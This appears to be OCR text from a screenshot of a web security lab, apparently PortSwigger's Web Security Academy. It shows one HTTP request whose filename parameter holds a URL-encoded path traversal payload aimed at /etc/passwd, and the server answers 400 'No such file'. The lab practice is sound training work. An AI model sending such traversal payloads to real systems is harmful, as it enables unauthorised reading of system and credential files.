 1 2 3 4
Request
Method Header: Text Body: Text
Send
GET
https://0a5e003e03e74b948737e71900dc00ca.web-security-academy.net/image?filename=%2
e%2e%2f%2e%2e%2fetc/passwd HTTP/1.1
host: 0a5e003e03e74b948737e71900dc00ca.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer:
https://0a5e003e03e74b948737e71900dc00ca.web-security-academy.net/product?productId
=1
Cookie: session=biXL8jrB5HYsEI47vQm4WnpibP8dy9dS
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
Priority: u=5
content-length: 0
Response
Header: Text Body: Text
HTTP/1.1 400 Bad Request
Content-Type: application/
json; charset=utf-8
X-Frame-Options: SAMEORIGI
Connection: close
Content-Length: 14
"No such file"